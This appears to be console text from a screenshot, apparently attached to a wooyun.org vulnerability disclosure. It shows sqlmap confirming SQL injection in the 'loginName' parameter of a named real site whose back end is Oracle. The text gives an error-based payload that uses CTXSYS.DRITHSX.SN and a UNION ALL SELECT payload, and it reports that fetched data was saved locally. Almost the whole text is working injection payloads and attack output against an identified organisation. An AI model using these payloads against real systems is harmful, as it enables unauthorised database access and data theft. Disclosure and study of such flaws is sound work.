 管理员: C:\windows\system32\cmd.exe
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: loginName=ADMIN' AND 2487=CTXSYS.DRITHSX.SN(2487,(CHR(113)||CHR(114
)||CHR(105)||CHR(103)||CHR(113)||(SELECT (CASE WHEN (2487=2487) THEN 1 ELSE 0 EN
D) FROM DUAL)||CHR(113)||CHR(103)||CHR(108)||CHR(98)||CHR(113))) AND 'xcBp'='xcB
p&t=1445246078210
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: loginName=-7673' UNION ALL SELECT CHR(113)||CHR(114)||CHR(105)||CHR
(103)||CHR(113)||CHR(109)||CHR(121)||CHR(115)||CHR(88)||CHR(65)||CHR(72)||CHR(68
)||CHR(74)||CHR(102)||CHR(75)||CHR(113)||CHR(103)||CHR(108)||CHR(98)||CHR(113) F
ROM DUAL-- &t=1445246078210
---
[17:16:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, Nginx
back-end DBMS: Oracle
[17:16:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\olms.sinopec.com'
[*] shutting down at 17:16:58
D:\Program Files (x86)\burp>
www.wooyun.org